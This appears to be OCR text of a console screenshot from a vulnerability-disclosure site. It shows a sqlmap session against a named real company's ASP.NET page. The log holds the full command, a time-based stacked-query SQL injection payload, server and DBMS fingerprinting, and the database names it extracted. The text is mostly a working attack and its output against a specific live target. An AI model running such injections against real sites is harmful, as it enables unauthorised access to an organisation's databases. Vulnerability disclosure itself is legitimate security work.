 管理员: sqlmap - sqlmap.py -u "www.cofco-property.cn/iframe.aspx?id=1*" --dbs
C:\Python27\sqlmap>sqlmap.py -u "www.cofco-property.cn/iframe.aspx?id=1*" --dbs
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:34:35
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[11:34:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:34:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://www.cofco-property.cn:80/iframe.aspx?id=1';WAITFOR DELAY '0:
0:5'--
---
[11:34:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:34:37] [INFO] fetching database names
[11:34:37] [INFO] fetching number of databases
[11:34:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:34:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[11:34:52] [INFO] retrieved:
[11:34:57] [INFO] adjusting time delay to 1 second due to good response times
mast
[11:35:38] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[11:35:40] [ERROR] invalid character detected. retrying..
[11:35:40] [WARNING] increasing time delay to 2 seconds
er
[11:35:56] [INFO] retrieved: model
[11:36:43] [INFO] retrieved: msdb
[11:37:20] [INFO] retrieved: ReportServer
[11:39:05] [INFO] retrieved:
www.wooyun.org